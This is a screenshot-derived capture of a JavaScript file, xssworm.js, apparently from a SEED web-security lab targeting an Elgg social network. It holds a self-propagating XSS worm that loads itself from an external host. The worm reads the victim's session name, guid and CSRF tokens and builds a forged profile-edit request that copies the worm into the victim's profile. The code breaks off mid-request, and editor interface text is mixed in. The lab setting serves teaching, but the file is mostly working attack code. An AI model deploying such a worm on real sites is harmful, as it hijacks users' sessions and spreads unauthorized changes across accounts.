 Open
xssworm.js
~/Documents/reallab2/Labsetup
Save
editprofile.js
xssworm.js
apache_csp.conf
1
2 /*** xss attack: link method
3 Put this line below in the attacker's profile:
4 <script type="text/javascript" src="http://www.example60.com/xssworm.js"></script>
5 */
6 window.onload = function(){
7     alert("I'm triggered");
8
9   // Put all the pieces together, and apply the URI encoding
10   var wormCode = encodeURIComponent(
11     "<script type=\"text/javascript\" " +
12     "id = \"worm\" " +
13     "src=\"http://www.example60.com/xssworm.js\">" +
14     "</" + "script>"
15     );
16
17   // Set the content of the description field and access level.
18   var desc = "&description=Samy is my hero" + wormCode;
19   desc    += "&accesslevel[description]=2";
20
21   // Get the name, guid, timestamp, and token.
22   var name = "&name=" + elgg.session.user.name;
23   var guid = "&guid=" + elgg.session.user.guid;
24   var ts    = "&__elgg_ts="+elgg.security.token.__elgg_ts;
25   var token = "&__elgg_token="+elgg.security.token.__elgg_token;
26
27   // Set the URL
28   var sendurl="http://www.seed-server.com/action/profile/edit";
29   var content = token + ts + name + desc + guid;
30
31   // Construct and send the Ajax request
32   attackerguid = 59;
33   if (elgg.session.user.guid != attackerguid){
34     //Create and send Ajax request to modify profile
35     var Ajax=null;
36     Ajax = new XMLHttpRequest();
JavaScript
Tab Width: 8
Ln 32, Col 20
INS